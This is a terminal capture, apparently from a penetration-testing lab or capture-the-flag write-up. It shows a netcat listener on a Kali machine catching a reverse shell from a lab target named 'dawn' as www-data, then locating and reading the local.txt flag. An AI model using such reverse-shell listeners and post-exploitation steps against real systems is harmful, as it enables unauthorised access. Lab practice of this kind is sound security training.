 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.247.11] 43264
bash: cannot set terminal process group (1347): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dawn:~$ whoami
whoami
www-data
www-data@dawn:~$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/dawn/local.txt
www-data@dawn:~$ cat /home/dawn/local.txt
cat /home/dawn/local.txt
40f0490e45c11ad48667d895194a23ae
www-data@dawn:~$